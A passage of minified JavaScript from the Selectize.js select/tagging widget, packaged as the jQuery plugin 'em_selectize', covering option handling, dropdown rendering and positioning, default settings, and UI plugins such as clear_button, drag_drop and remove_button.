a_order-b_order})}html=document.createDocumentFragment();for(i=0,n=groups_order.length;i<n;i++){optgroup=groups_order[i];if(self.optgroups.hasOwnProperty(optgroup)&&groups[optgroup].childNodes.length){html_children=document.createDocumentFragment();html_children.appendChild(self.render("optgroup_header",self.optgroups[optgroup]));html_children.appendChild(groups[optgroup]);html.appendChild(self.render("optgroup",$.extend({},self.optgroups[optgroup],{html:domToString(html_children),dom:html_children})))}else{html.appendChild(groups[optgroup])}}$dropdown_content.html(html);if(self.settings.highlight){$dropdown_content.removeHighlight();if(results.query.length&&results.tokens.length){for(i=0,n=results.tokens.length;i<n;i++){highlight($dropdown_content,results.tokens[i].regex)}}}if(!self.settings.hideSelected){self.$dropdown.find(".selected").removeClass("selected");for(i=0,n=self.items.length;i<n;i++){self.getOption(self.items[i]).addClass("selected")}}if(self.settings.dropdownSize.sizeType!=="auto"&&self.isOpen){self.setupDropdownHeight()}has_create_option=self.canCreate(query);if(has_create_option){if(self.settings.showAddOptionOnCreate){$dropdown_content.prepend(self.render("option_create",{input:query}));$create=$($dropdown_content[0].childNodes[0])}}self.hasOptions=results.items.length>0||has_create_option&&self.settings.showAddOptionOnCreate||self.settings.setFirstOptionActive;if(self.hasOptions){if(results.items.length>0){$active_before=active_before&&self.getOption(active_before);if(results.query!==""&&self.settings.setFirstOptionActive){$active=$dropdown_content.find("[data-selectable]:first")}else if(results.query!==""&&$active_before&&$active_before.length){$active=$active_before}else if(self.settings.mode==="single"&&self.items.length){$active=self.getOption(self.items[0])}if(!$active||!$active.length){if($create&&!self.settings.addPrecedence){$active=self.getAdjacentOption($create,1)}else{$active=$dropdown_content.find("[data-selectable]:first")}}}else{$active=$create}self.setActiveOption($active);if(triggerDropdown&&!self.isOpen){self.open()}}else{self.setActiveOption(null);if(triggerDropdown&&self.isOpen){self.close()}}},addOption:function(data){var i,n,value,self=this;if(Array.isArray(data)){for(i=0,n=data.length;i<n;i++){self.addOption(data[i])}return}if(value=self.registerOption(data)){self.userOptions[value]=true;self.lastQuery=null;self.trigger("option_add",value,data)}},registerOption:function(data){var key=hash_key(data[this.settings.valueField]);if(typeof key==="undefined"||key===null||this.options.hasOwnProperty(key))return false;data.$order=data.$order||++this.order;this.options[key]=data;return key},registerOptionGroup:function(data){var key=hash_key(data[this.settings.optgroupValueField]);if(!key)return false;data.$order=data.$order||++this.order;this.optgroups[key]=data;return key},addOptionGroup:function(id,data){data[this.settings.optgroupValueField]=id;if(id=this.registerOptionGroup(data)){this.trigger("optgroup_add",id,data)}},removeOptionGroup:function(id){if(this.optgroups.hasOwnProperty(id)){delete this.optgroups[id];this.renderCache={};this.trigger("optgroup_remove",id)}},clearOptionGroups:function(){this.optgroups={};this.renderCache={};this.trigger("optgroup_clear")},updateOption:function(value,data){var self=this;var $item,$item_new;var value_new,index_item,cache_items,cache_options,order_old;value=hash_key(value);value_new=hash_key(data[self.settings.valueField]);if(value===null)return;if(!self.options.hasOwnProperty(value))return;if(typeof value_new!=="string")throw new Error("Value must be set in option data");order_old=self.options[value].$order;if(value_new!==value){delete self.options[value];index_item=self.items.indexOf(value);if(index_item!==-1){self.items.splice(index_item,1,value_new)}}data.$order=data.$order||order_old;self.options[value_new]=data;cache_items=self.renderCache["item"];cache_options=self.renderCache["option"];if(cache_items){delete cache_items[value];delete cache_items[value_new]}if(cache_options){delete cache_options[value];delete cache_options[value_new]}if(self.items.indexOf(value_new)!==-1){$item=self.getItem(value);$item_new=$(self.render("item",data));if($item.hasClass("active"))$item_new.addClass("active");$item.replaceWith($item_new)}self.lastQuery=null;if(self.isOpen){self.refreshOptions(false)}},removeOption:function(value,silent){var self=this;value=hash_key(value);var cache_items=self.renderCache["item"];var cache_options=self.renderCache["option"];if(cache_items)delete cache_items[value];if(cache_options)delete cache_options[value];delete self.userOptions[value];delete self.options[value];self.lastQuery=null;self.trigger("option_remove",value);self.removeItem(value,silent)},clearOptions:function(silent){var self=this;self.loadedSearches={};self.userOptions={};self.renderCache={};var options=self.options;$.each(self.options,function(key,value){if(self.items.indexOf(key)==-1){delete options[key]}});self.options=self.sifter.items=options;self.lastQuery=null;self.trigger("option_clear");self.clear(silent)},getOption:function(value){return this.getElementWithValue(value,this.$dropdown_content.find("[data-selectable]"))},getFirstOption:function(){var $options=this.$dropdown.find("[data-selectable]");return $options.length>0?$options.eq(0):$()},getAdjacentOption:function($option,direction){var $options=this.$dropdown.find("[data-selectable]");var index=$options.index($option)+direction;return index>=0&&index<$options.length?$options.eq(index):$()},getElementWithValue:function(value,$els){value=hash_key(value);if(typeof value!=="undefined"&&value!==null){for(var i=0,n=$els.length;i<n;i++){if($els[i].getAttribute("data-value")===value){return $($els[i])}}}return $()},getElementWithTextContent:function(textContent,ignoreCase,$els){textContent=hash_key(textContent);if(typeof textContent!=="undefined"&&textContent!==null){for(var i=0,n=$els.length;i<n;i++){var eleTextContent=$els[i].textContent;if(ignoreCase==true){eleTextContent=eleTextContent!==null?eleTextContent.toLowerCase():null;textContent=textContent.toLowerCase()}if(eleTextContent===textContent){return $($els[i])}}}return $()},getItem:function(value){return this.getElementWithValue(value,this.$control.children())},getFirstItemMatchedByTextContent:function(textContent,ignoreCase){ignoreCase=ignoreCase!==null&&ignoreCase===true?true:false;return this.getElementWithTextContent(textContent,ignoreCase,this.$dropdown_content.find("[data-selectable]"))},addItems:function(values,silent){this.buffer=document.createDocumentFragment();var childNodes=this.$control[0].childNodes;for(var i=0;i<childNodes.length;i++){this.buffer.appendChild(childNodes[i])}var items=Array.isArray(values)?values:[values];for(var i=0,n=items.length;i<n;i++){this.isPending=i<n-1;this.addItem(items[i],silent)}var control=this.$control[0];control.insertBefore(this.buffer,control.firstChild);this.buffer=null},addItem:function(value,silent){var events=silent?[]:["change"];debounce_events(this,events,function(){var $item,$option,$options;var self=this;var inputMode=self.settings.mode;var i,active,value_next,wasFull;value=hash_key(value);if(self.items.indexOf(value)!==-1){if(inputMode==="single")self.close();return}if(!self.options.hasOwnProperty(value))return;if(inputMode==="single")self.clear(silent);if(inputMode==="multi"&&self.isFull())return;$item=$(self.render("item",self.options[value]));wasFull=self.isFull();self.items.splice(self.caretPos,0,value);self.insertAtCaret($item);if(!self.isPending||!wasFull&&self.isFull()){self.refreshState()}if(self.isSetup){$options=self.$dropdown_content.find("[data-selectable]");if(!self.isPending){$option=self.getOption(value);value_next=self.getAdjacentOption($option,1).attr("data-value");self.refreshOptions(self.isFocused&&inputMode!=="single");if(value_next){self.setActiveOption(self.getOption(value_next))}}if(!$options.length||self.isFull()){self.close()}else if(!self.isPending){self.positionDropdown()}self.updatePlaceholder();self.trigger("item_add",value,$item);if(!self.isPending){self.updateOriginalInput({silent:silent})}}})},removeItem:function(value,silent){var self=this;var $item,i,idx;$item=value instanceof $?value:self.getItem(value);value=hash_key($item.attr("data-value"));i=self.items.indexOf(value);if(i!==-1){self.trigger("item_before_remove",value,$item);$item.remove();if($item.hasClass("active")){$item.removeClass("active");idx=self.$activeItems.indexOf($item[0]);self.$activeItems.splice(idx,1);$item.removeClass("active")}self.items.splice(i,1);self.lastQuery=null;if(!self.settings.persist&&self.userOptions.hasOwnProperty(value)){self.removeOption(value,silent)}if(i<self.caretPos){self.setCaret(self.caretPos-1)}self.refreshState();self.updatePlaceholder();self.updateOriginalInput({silent:silent});self.positionDropdown();self.trigger("item_remove",value,$item)}},createItem:function(input,triggerDropdown){var self=this;var caret=self.caretPos;input=input||(self.$control_input.val()||"").trim();var callback=arguments[arguments.length-1];if(typeof callback!=="function")callback=function(){};if(typeof triggerDropdown!=="boolean"){triggerDropdown=true}if(!self.canCreate(input)){callback();return false}self.lock();var setup=typeof self.settings.create==="function"?this.settings.create:function(input){var data={};data[self.settings.labelField]=input;var key=input;if(self.settings.formatValueToKey&&typeof self.settings.formatValueToKey==="function"){key=self.settings.formatValueToKey.apply(this,[key]);if(key===null||typeof key==="undefined"||typeof key==="object"||typeof key==="function"){throw new Error('Selectize "formatValueToKey" setting must be a function that returns a value other than object or function.')}}data[self.settings.valueField]=key;return data};var create=once(function(data){self.unlock();if(!data||typeof data!=="object")return callback();var value=hash_key(data[self.settings.valueField]);if(typeof value!=="string")return callback();self.setTextboxValue("");self.addOption(data);self.setCaret(caret);self.addItem(value);self.refreshOptions(triggerDropdown&&self.settings.mode!=="single");callback(data)});var output=setup.apply(this,[input,create]);if(typeof output!=="undefined"){create(output)}return true},refreshItems:function(silent){this.lastQuery=null;if(this.isSetup){this.addItem(this.items,silent)}this.refreshState();this.updateOriginalInput({silent:silent})},refreshState:function(){this.refreshValidityState();this.refreshClasses()},refreshValidityState:function(){if(!this.isRequired)return false;var invalid=!this.items.length;this.isInvalid=invalid;this.$control_input.prop("required",invalid);this.$input.prop("required",!invalid)},refreshClasses:function(){var self=this;var isFull=self.isFull();var isLocked=self.isLocked;self.$wrapper.toggleClass("rtl",self.rtl);self.$control.toggleClass("focus",self.isFocused).toggleClass("disabled",self.isDisabled).toggleClass("required",self.isRequired).toggleClass("invalid",self.isInvalid).toggleClass("locked",isLocked).toggleClass("full",isFull).toggleClass("not-full",!isFull).toggleClass("input-active",self.isFocused&&!self.isInputHidden).toggleClass("dropdown-active",self.isOpen).toggleClass("has-options",!$.isEmptyObject(self.options)).toggleClass("has-items",self.items.length>0);self.$control_input.data("grow",!isFull&&!isLocked)},isFull:function(){return this.settings.maxItems!==null&&this.items.length>=this.settings.maxItems},updateOriginalInput:function(opts){var i,n,existing,fresh,old,$options,label,value,values,self=this;opts=opts||{};if(self.tagType===TAG_SELECT){$options=self.$input.find("option");existing=[];fresh=[];old=[];values=[];$options.get().forEach(function(option){existing.push(option.value)});self.items.forEach(function(item){label=self.options[item][self.settings.labelField]||"";values.push(item);if(existing.indexOf(item)!=-1){return}fresh.push('<option value="'+escape_html(item)+'" selected="selected">'+escape_html(label)+"</option>")});old=existing.filter(function(value){return values.indexOf(value)<0}).map(function(value){return'option[value="'+value+'"]'});if(existing.length-old.length+fresh.length===0&&!self.$input.attr("multiple")){fresh.push('<option value="" selected="selected"></option>')}self.$input.find(old.join(", ")).remove();self.$input.append(fresh.join(""))}else{self.$input.val(self.getValue());self.$input.attr("value",self.$input.val())}if(self.isSetup){if(!opts.silent){self.trigger("change",self.$input.val())}}},updatePlaceholder:function(){if(!this.settings.placeholder)return;var $input=this.$control_input;if(this.items.length){$input.removeAttr("placeholder")}else{$input.attr("placeholder",this.settings.placeholder)}$input.triggerHandler("update",{force:true})},open:function(){var self=this;if(self.isLocked||self.isOpen||self.settings.mode==="multi"&&self.isFull())return;self.focus();self.isOpen=true;self.refreshState();self.$dropdown.css({visibility:"hidden",display:"block"});self.setupDropdownHeight();self.positionDropdown();self.$dropdown.css({visibility:"visible"});self.trigger("dropdown_open",self.$dropdown)},close:function(){var self=this;var trigger=self.isOpen;if(self.settings.mode==="single"&&self.items.length){self.hideInput();if(self.isBlurring){self.$control_input[0].blur()}}self.isOpen=false;self.$dropdown.hide();self.setActiveOption(null);self.refreshState();if(trigger)self.trigger("dropdown_close",self.$dropdown)},positionDropdown:function(){var $control=this.$control;var offset=this.settings.dropdownParent==="body"?$control.offset():$control.position();offset.top+=$control.outerHeight(true);var w=$control[0].getBoundingClientRect().width;if(this.settings.minWidth&&this.settings.minWidth>w){w=this.settings.minWidth}this.$dropdown.css({width:w,top:offset.top,left:offset.left})},setupDropdownHeight:function(){if(typeof this.settings.dropdownSize==="object"&&this.settings.dropdownSize.sizeType!=="auto"){var height=this.settings.dropdownSize.sizeValue;if(this.settings.dropdownSize.sizeType==="numberItems"){var $items=this.$dropdown_content.find("*").not(".optgroup, .highlight").not(this.settings.ignoreOnDropwdownHeight);var totalHeight=0;var marginTop=0;var marginBottom=0;var separatorHeight=0;for(var i=0;i<height;i++){var $item=$($items[i]);if($item.length===0){break}totalHeight+=$item.outerHeight(true);if(typeof $item.data("selectable")=="undefined"){if($item.hasClass("optgroup-header")){var styles=window.getComputedStyle($item.parent()[0],":before");if(styles){marginTop=styles.marginTop?Number(styles.marginTop.replace(/\W*(\w)\w*/g,"$1")):0;marginBottom=styles.marginBottom?Number(styles.marginBottom.replace(/\W*(\w)\w*/g,"$1")):0;separatorHeight=styles.borderTopWidth?Number(styles.borderTopWidth.replace(/\W*(\w)\w*/g,"$1")):0}}height++}}var paddingTop=this.$dropdown_content.css("padding-top")?Number(this.$dropdown_content.css("padding-top").replace(/\W*(\w)\w*/g,"$1")):0;var paddingBottom=this.$dropdown_content.css("padding-bottom")?Number(this.$dropdown_content.css("padding-bottom").replace(/\W*(\w)\w*/g,"$1")):0;height=totalHeight+paddingTop+paddingBottom+marginTop+marginBottom+separatorHeight+"px"}else if(this.settings.dropdownSize.sizeType!=="fixedHeight"){console.warn('Selectize.js - Value of "sizeType" must be "fixedHeight" or "numberItems');return}this.$dropdown_content.css({height:height,maxHeight:"none"})}},clear:function(silent){var self=this;if(!self.items.length)return;self.$control.children(":not(input)").remove();self.items=[];self.lastQuery=null;self.setCaret(0);self.setActiveItem(null);self.updatePlaceholder();self.updateOriginalInput({silent:silent});self.refreshState();self.showInput();self.trigger("clear")},insertAtCaret:function($el){var caret=Math.min(this.caretPos,this.items.length);var el=$el[0];var target=this.buffer||this.$control[0];if(caret===0){target.insertBefore(el,target.firstChild)}else{target.insertBefore(el,target.childNodes[caret])}this.setCaret(caret+1)},deleteSelection:function(e){var i,n,direction,selection,values,caret,option_select,$option_select,$tail;var self=this;direction=e&&e.keyCode===KEY_BACKSPACE?-1:1;selection=getInputSelection(self.$control_input[0]);if(self.$activeOption&&!self.settings.hideSelected){if(typeof self.settings.deselectBehavior==="string"&&self.settings.deselectBehavior==="top"){option_select=self.getFirstOption().attr("data-value")}else{option_select=self.getAdjacentOption(self.$activeOption,-1).attr("data-value")}}values=[];if(self.$activeItems.length){$tail=self.$control.children(".active:"+(direction>0?"last":"first"));caret=self.$control.children(":not(input)").index($tail);if(direction>0){caret++}for(i=0,n=self.$activeItems.length;i<n;i++){values.push($(self.$activeItems[i]).attr("data-value"))}if(e){e.preventDefault();e.stopPropagation()}}else if((self.isFocused||self.settings.mode==="single")&&self.items.length){if(direction<0&&selection.start===0&&selection.length===0){values.push(self.items[self.caretPos-1])}else if(direction>0&&selection.start===self.$control_input.val().length){values.push(self.items[self.caretPos])}}if(!values.length||typeof self.settings.onDelete==="function"&&self.settings.onDelete.apply(self,[values])===false){return false}if(typeof caret!=="undefined"){self.setCaret(caret)}while(values.length){self.removeItem(values.pop())}self.showInput();self.positionDropdown();self.refreshOptions(true);if(option_select){$option_select=self.getOption(option_select);if($option_select.length){self.setActiveOption($option_select)}}return true},advanceSelection:function(direction,e){var tail,selection,idx,valueLength,cursorAtEdge,$tail;var self=this;if(direction===0)return;if(self.rtl)direction*=-1;tail=direction>0?"last":"first";selection=getInputSelection(self.$control_input[0]);if(self.isFocused&&!self.isInputHidden){valueLength=self.$control_input.val().length;cursorAtEdge=direction<0?selection.start===0&&selection.length===0:selection.start===valueLength;if(cursorAtEdge&&!valueLength){self.advanceCaret(direction,e)}}else{$tail=self.$control.children(".active:"+tail);if($tail.length){idx=self.$control.children(":not(input)").index($tail);self.setActiveItem(null);self.setCaret(direction>0?idx+1:idx)}}},advanceCaret:function(direction,e){var self=this,fn,$adj;if(direction===0)return;fn=direction>0?"next":"prev";if(self.isShiftDown){$adj=self.$control_input[fn]();if($adj.length){self.hideInput();self.setActiveItem($adj);e&&e.preventDefault()}}else{self.setCaret(self.caretPos+direction)}},setCaret:function(i){var self=this;if(self.settings.mode==="single"){i=self.items.length}else{i=Math.max(0,Math.min(self.items.length,i))}if(!self.isPending){var j,n,fn,$children,$child;$children=self.$control.children(":not(input)");for(j=0,n=$children.length;j<n;j++){$child=$($children[j]).detach();if(j<i){self.$control_input.before($child)}else{self.$control.append($child)}}}self.caretPos=i},lock:function(){this.close();this.isLocked=true;this.refreshState()},unlock:function(){this.isLocked=false;this.refreshState()},disable:function(){var self=this;self.$input.prop("disabled",true);self.$control_input.prop("disabled",true).prop("tabindex",-1);self.isDisabled=true;self.lock()},enable:function(){var self=this;self.$input.prop("disabled",false);self.$control_input.prop("disabled",false).prop("tabindex",self.tabIndex);self.isDisabled=false;self.unlock()},destroy:function(){var self=this;var eventNS=self.eventNS;var revertSettings=self.revertSettings;self.trigger("destroy");self.off();self.$wrapper.remove();self.$dropdown.remove();self.$input.html("").append(revertSettings.$children).removeAttr("tabindex").removeClass("selectized").attr({tabindex:revertSettings.tabindex}).show();self.$control_input.removeData("grow");self.$input.removeData("selectize");if(--Selectize.count==0&&Selectize.$testInput){Selectize.$testInput.remove();Selectize.$testInput=undefined}$(window).off(eventNS);$(document).off(eventNS);$(document.body).off(eventNS);delete self.$input[0].selectize},render:function(templateName,data){var value,id,label;var html="";var cache=false;var self=this;var regex_tag=/^[\t \r\n]*<([a-z][a-z0-9\-_]*(?:\:[a-z][a-z0-9\-_]*)?)/i;if(templateName==="option"||templateName==="item"){value=hash_key(data[self.settings.valueField]);cache=!!value}if(cache){if(!isset(self.renderCache[templateName])){self.renderCache[templateName]={}}if(self.renderCache[templateName].hasOwnProperty(value)){return self.renderCache[templateName][value]}}html=$(self.settings.render[templateName].apply(this,[data,escape_html]));if(templateName==="option"||templateName==="option_create"){if(!data[self.settings.disabledField]){html.attr("data-selectable","")}}else if(templateName==="optgroup"){id=data[self.settings.optgroupValueField]||"";html.attr("data-group",id);if(data[self.settings.disabledField]){html.attr("data-disabled","")}}if(templateName==="option"||templateName==="item"){html.attr("data-value",value||"")}if(cache){self.renderCache[templateName][value]=html[0]}return html[0]},clearCache:function(templateName){var self=this;if(typeof templateName==="undefined"){self.renderCache={}}else{delete self.renderCache[templateName]}},canCreate:function(input){var self=this;if(!self.settings.create)return false;var filter=self.settings.createFilter;return input.length&&(typeof filter!=="function"||filter.apply(self,[input]))&&(typeof filter!=="string"||new RegExp(filter).test(input))&&(!(filter instanceof RegExp)||filter.test(input))}});Selectize.count=0;Selectize.defaults={options:[],optgroups:[],plugins:[],delimiter:",",splitOn:null,persist:true,diacritics:true,create:false,showAddOptionOnCreate:true,createOnBlur:false,createFilter:null,highlight:true,openOnFocus:true,maxOptions:1e3,maxItems:null,hideSelected:null,addPrecedence:false,selectOnTab:true,preload:false,allowEmptyOption:false,showEmptyOptionInDropdown:false,emptyOptionLabel:"--",setFirstOptionActive:false,closeAfterSelect:false,closeDropdownThreshold:250,scrollDuration:60,deselectBehavior:"previous",loadThrottle:300,loadingClass:"loading",dataAttr:"data-data",optgroupField:"optgroup",valueField:"value",labelField:"text",disabledField:"disabled",optgroupLabelField:"label",optgroupValueField:"value",lockOptgroupOrder:false,sortField:"$order",searchField:["text"],searchConjunction:"and",respect_word_boundaries:true,mode:null,wrapperClass:"",inputClass:"",dropdownClass:"",dropdownContentClass:"",dropdownParent:null,copyClassesToDropdown:true,dropdownSize:{sizeType:"auto",sizeValue:"auto"},normalize:false,ignoreOnDropwdownHeight:"img, i",search:true,render:{}};$.fn.em_selectize=function(settings_user){var defaults=$.fn.em_selectize.defaults;var settings=$.extend({},defaults,settings_user);var attr_data=settings.dataAttr;var field_label=settings.labelField;var field_value=settings.valueField;var field_disabled=settings.disabledField;var field_optgroup=settings.optgroupField;var field_optgroup_label=settings.optgroupLabelField;var field_optgroup_value=settings.optgroupValueField;var init_textbox=function($input,settings_element){var i,n,values,option;var data_raw=$input.attr(attr_data);if(!data_raw){var value=($input.val()||"").trim();if(!settings.allowEmptyOption&&!value.length)return;values=value.split(settings.delimiter);for(i=0,n=values.length;i<n;i++){option={};option[field_label]=values[i];option[field_value]=values[i];settings_element.options.push(option)}settings_element.items=values}else{settings_element.options=JSON.parse(data_raw);for(i=0,n=settings_element.options.length;i<n;i++){settings_element.items.push(settings_element.options[i][field_value])}}};var init_select=function($input,settings_element){var i,n,tagName,$children,order=0;var options=settings_element.options;var optionsMap={};var readData=function($el){var data=attr_data&&$el.attr(attr_data);var allData=$el.data();var obj={};if(typeof data==="string"&&data.length){if(isJSON(data)){Object.assign(obj,JSON.parse(data))}else{obj[data]=data}}Object.assign(obj,allData);return obj||null};var addOption=function($option,group){$option=$($option);var value=hash_key($option.val());if(!value&&!settings.allowEmptyOption)return;if(optionsMap.hasOwnProperty(value)){if(group){var arr=optionsMap[value][field_optgroup];if(!arr){optionsMap[value][field_optgroup]=group}else if(!Array.isArray(arr)){optionsMap[value][field_optgroup]=[arr,group]}else{arr.push(group)}}return}var option=readData($option)||{};option[field_label]=option[field_label]||$option.text();option[field_value]=option[field_value]||value;option[field_disabled]=option[field_disabled]||$option.prop("disabled");option[field_optgroup]=option[field_optgroup]||group;option.styles=$option.attr("style")||"";option.classes=$option.attr("class")||"";optionsMap[value]=option;options.push(option);if($option.is(":selected")){settings_element.items.push(value)}};var addGroup=function($optgroup){var i,n,id,optgroup,$options;$optgroup=$($optgroup);id=$optgroup.attr("label");if(id){optgroup=readData($optgroup)||{};optgroup[field_optgroup_label]=id;optgroup[field_optgroup_value]=id;optgroup[field_disabled]=$optgroup.prop("disabled");settings_element.optgroups.push(optgroup)}$options=$("option",$optgroup);for(i=0,n=$options.length;i<n;i++){addOption($options[i],id)}};settings_element.maxItems=$input.attr("multiple")?null:1;$children=$input.children();for(i=0,n=$children.length;i<n;i++){tagName=$children[i].tagName.toLowerCase();if(tagName==="optgroup"){addGroup($children[i])}else if(tagName==="option"){addOption($children[i])}}};return this.each(function(){if(this.selectize)return;var instance;var $input=$(this);var tag_name=this.tagName.toLowerCase();var placeholder=$input.attr("placeholder")||$input.attr("data-placeholder");if(!placeholder&&!settings.allowEmptyOption){placeholder=$input.children('option[value=""]').text()}if(settings.allowEmptyOption&&settings.showEmptyOptionInDropdown&&!$input.children('option[value=""]').length){var input_html=$input.html();var label=escape_html(settings.emptyOptionLabel||"--");$input.html('<option value="">'+label+"</option>"+input_html)}var settings_element={placeholder:placeholder,options:[],optgroups:[],items:[]};if(tag_name==="select"){init_select($input,settings_element)}else{init_textbox($input,settings_element)}instance=new Selectize($input,$.extend(true,{},defaults,settings_element,settings_user));instance.settings_user=settings_user})};$.fn.em_selectize.defaults=Selectize.defaults;$.fn.em_selectize.support={validity:SUPPORTS_VALIDITY_API};Selectize.define("auto_position",function(){var self=this;const POSITION={top:"top",bottom:"bottom"};self.positionDropdown=function(){return function(){const $control=this.$control;const offset=this.settings.dropdownParent==="body"?$control.offset():$control.position();offset.top+=$control.outerHeight(true);const dropdownHeight=this.$dropdown.prop("scrollHeight")+5;const controlPosTop=this.$control.get(0).getBoundingClientRect().top;const wrapperHeight=this.$wrapper.height();const position=controlPosTop+dropdownHeight+wrapperHeight>window.innerHeight?POSITION.top:POSITION.bottom;const styles={width:$control.outerWidth(),left:offset.left};if(position===POSITION.top){const styleToAdd={bottom:offset.top,top:"unset"};if(this.settings.dropdownParent==="body"){styleToAdd.top=offset.top-this.$dropdown.outerHeight(true)-$control.outerHeight(true);styleToAdd.bottom="unset"}Object.assign(styles,styleToAdd);this.$dropdown.addClass("selectize-position-top");this.$control.addClass("selectize-position-top")}else{Object.assign(styles,{top:offset.top,bottom:"unset"});this.$dropdown.removeClass("selectize-position-top");this.$control.removeClass("selectize-position-top")}this.$dropdown.css(styles)}}()});Selectize.define("auto_select_on_type",function(options){var self=this;self.onBlur=function(){var originalBlur=self.onBlur;return function(e){var $matchedItem=self.getFirstItemMatchedByTextContent(self.lastValue,true);if(typeof $matchedItem.attr("data-value")!=="undefined"&&self.getValue()!==$matchedItem.attr("data-value")){self.setValue($matchedItem.attr("data-value"))}return originalBlur.apply(this,arguments)}}()});Selectize.define("autofill_disable",function(options){var self=this;self.setup=function(){var original=self.setup;return function(){original.apply(self,arguments);self.$control_input.attr({autocomplete:"new-password",autofill:"no"})}}()});Selectize.define("clear_button",function(options){var self=this;options=$.extend({title:"Clear",className:"clear",label:"×",html:function(data){return'<a class="'+data.className+'" title="'+data.title+'"> '+data.label+"</a>"}},options);self.setup=function(){var original=self.setup;return function(){original.apply(self,arguments);self.$button_clear=$(options.html(options));if(self.settings.mode==="single")self.$wrapper.addClass("single");self.$wrapper.append(self.$button_clear);if(self.getValue()===""||self.getValue().length===0){self.$wrapper.find("."+options.className).css("display","none")}self.on("change",function(){if(self.getValue()===""||self.getValue().length===0){self.$wrapper.find("."+options.className).css("display","none")}else{self.$wrapper.find("."+options.className).css("display","")}});self.$wrapper.on("click","."+options.className,function(e){e.preventDefault();e.stopImmediatePropagation();e.stopPropagation();if(self.isLocked)return;self.clear();self.$wrapper.find("."+options.className).css("display","none")})}}()});Selectize.define("drag_drop",function(options){if(!$.fn.sortable)throw new Error('The "drag_drop" plugin requires jQuery UI "sortable".');if(this.settings.mode!=="multi")return;var self=this;self.lock=function(){var original=self.lock;return function(){var sortable=self.$control.data("sortable");if(sortable)sortable.disable();return original.apply(self,arguments)}}();self.unlock=function(){var original=self.unlock;return function(){var sortable=self.$control.data("sortable");if(sortable)sortable.enable();return original.apply(self,arguments)}}();self.setup=function(){var original=self.setup;return function(){original.apply(this,arguments);var $control=self.$control.sortable({items:"[data-value]",forcePlaceholderSize:true,disabled:self.isLocked,start:function(e,ui){ui.placeholder.css("width",ui.helper.css("width"));$control.addClass("dragging")},stop:function(){$control.removeClass("dragging");var active=self.$activeItems?self.$activeItems.slice():null;var values=[];$control.children("[data-value]").each(function(){values.push($(this).attr("data-value"))});self.isFocused=false;self.setValue(values);self.isFocused=true;self.setActiveItem(active);self.positionDropdown()}})}}()});Selectize.define("dropdown_header",function(options){var self=this;options=$.extend({title:"Untitled",headerClass:"selectize-dropdown-header",titleRowClass:"selectize-dropdown-header-title",labelClass:"selectize-dropdown-header-label",closeClass:"selectize-dropdown-header-close",html:function(data){return'<div class="'+data.headerClass+'">'+'<div class="'+data.titleRowClass+'">'+'<span class="'+data.labelClass+'">'+data.title+"</span>"+'<a href="javascript:void(0)" class="'+data.closeClass+'">&#xd7;</a>'+"</div>"+"</div>"}},options);self.setup=function(){var original=self.setup;return function(){original.apply(self,arguments);self.$dropdown_header=$(options.html(options));self.$dropdown.prepend(self.$dropdown_header);self.$dropdown_header.find("."+options.closeClass).on("click",function(){self.close()})}}()});Selectize.define("optgroup_columns",function(options){var self=this;options=$.extend({equalizeWidth:true,equalizeHeight:true},options);this.getAdjacentOption=function($option,direction){var $options=$option.closest("[data-group]").find("[data-selectable]");var index=$options.index($option)+direction;return index>=0&&index<$options.length?$options.eq(index):$()};this.onKeyDown=function(){var original=self.onKeyDown;return function(e){var index,$option,$options,$optgroup;if(this.isOpen&&(e.keyCode===KEY_LEFT||e.keyCode===KEY_RIGHT)){self.ignoreHover=true;$optgroup=this.$activeOption.closest("[data-group]");index=$optgroup.find("[data-selectable]").index(this.$activeOption);if(e.keyCode===KEY_LEFT){$optgroup=$optgroup.prev("[data-group]")}else{$optgroup=$optgroup.next("[data-group]")}$options=$optgroup.find("[data-selectable]");$option=$options.eq(Math.min($options.length-1,index));if($option.length){this.setActiveOption($option)}return}return original.apply(this,arguments)}}();var getScrollbarWidth=function(){var div;var width=getScrollbarWidth.width;var doc=document;if(typeof width==="undefined"){div=doc.createElement("div");div.innerHTML='<div style="width:50px;height:50px;position:absolute;left:-50px;top:-50px;overflow:auto;"><div style="width:1px;height:100px;"></div></div>';div=div.firstChild;doc.body.appendChild(div);width=getScrollbarWidth.width=div.offsetWidth-div.clientWidth;doc.body.removeChild(div)}return width};var equalizeSizes=function(){var i,n,height_max,width,width_last,width_parent,$optgroups;$optgroups=$("[data-group]",self.$dropdown_content);n=$optgroups.length;if(!n||!self.$dropdown_content.width())return;if(options.equalizeHeight){height_max=0;for(i=0;i<n;i++){height_max=Math.max(height_max,$optgroups.eq(i).height())}$optgroups.css({height:height_max})}if(options.equalizeWidth){width_parent=self.$dropdown_content.innerWidth()-getScrollbarWidth();width=Math.round(width_parent/n);$optgroups.css({width:width});if(n>1){width_last=width_parent-width*(n-1);$optgroups.eq(n-1).css({width:width_last})}}};if(options.equalizeHeight||options.equalizeWidth){hook.after(this,"positionDropdown",equalizeSizes);hook.after(this,"refreshOptions",equalizeSizes)}});Selectize.define("remove_button",function(options){if(this.settings.mode==="single")return;options=$.extend({label:"&#xd7;",title:"Remove",className:"remove",append:true},options);var multiClose=function(thisRef,options){var self=thisRef;var html='<a href="javascript:void(0)" class="'+options.className+'" tabindex="-1" title="'+escape_html(options.title)+'">'+options.label+"</a>";var append=function(html_container,html_element){var pos=html_container.search(/(<\/[^>]+>\s*)$/);return html_container.substring(0,pos)+html_element+html_container.substring(pos)};thisRef.setup=function(){var original=self.setup;return function(){if(options.append){var render_item=self.settings.render.item;self.settings.render.item=function(data){return append(render_item.apply(thisRef,arguments),html)}}original.apply(thisRef,arguments);thisRef.$control.on("click","."+options.className,function(e){e.preventDefault();if(self.isLocked)return;var $item=$(e.currentTarget).parent();self.setActiveItem($item);if(self.deleteSelection()){self.setCaret(self.items.length)}return false})}}()};multiClose(this,options)});Selectize.define("restore_on_backspace",function(options){var self=this;options.text=options.text||function(option){return option[this.settings.labelField]};this.onKeyDown=function(){var original=self.onKeyDown;return function(e){var index,option;if(e.keyCode===KEY_BACKSPACE&&this.$control_input.val()===""&&!this.$activeItems.length){index=this.caretPos-1;if(index>=0&&index<this.items.length){option=this.options[this.items[index]];if(this.deleteSelection(e)){this.setTextboxValue(options.text.apply(this,[option]));this.refreshOptions(true)}e.preventDefault();return}}return original.apply(this,arguments)}}()});Selectize.define("select_on_focus",function(options){var self=this;self.on("focus",function(){var originalFocus=self.onFocus;return function(e){var 